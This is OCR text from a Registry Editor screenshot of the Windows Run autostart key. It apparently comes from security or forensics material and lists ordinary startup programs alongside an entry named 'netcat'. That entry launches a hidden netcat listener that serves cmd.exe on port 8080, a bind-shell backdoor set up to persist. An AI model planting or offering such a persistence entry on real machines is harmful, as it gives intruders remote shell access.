 Registry Editor
File Edit View Favorites Help
PropertySystem
Reinstall
Reliability
Run
RunOnce
RunOnceEx
Setup
SharedDlls
Shell Extensions
ShellCompatibility
ShellScrap
Name Type Data
iTunesHelper REG_SZ "C:\Program Files\iTunes\iTunesHelper.exe"
Matrox PowerDe... REG_SZ "C:\Program Files\Matrox Graphics Inc\PowerDesk SE\Matrox.PowerDesk
QuickTime Task REG_SZ "C:\Program Files\QuickTime\qttask.exe" -atboottime
SGNMasterApplic... REG_SZ C:\Program Files\Utimaco\SafeGuard Enterprise\Client\SGNMaster.exe
SoundMAXPnP REG_SZ C:\Program Files\Analog Devices\Core\smax4pnp.exe
Synchronization ... REG_EXPAND_SZ %SystemRoot%\system32\mobsync.exe /logon
TkBellExe REG_SZ "C:\Program Files\Common Files\Real\Update_OB\realsched.exe" -osboot
vptray REG_SZ C:\PROGRA~1\SYMANT~1\VPTray.exe
netcat REG_SZ c:\temp\nc\nc -L -d -e cmd.exe -p 8080
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run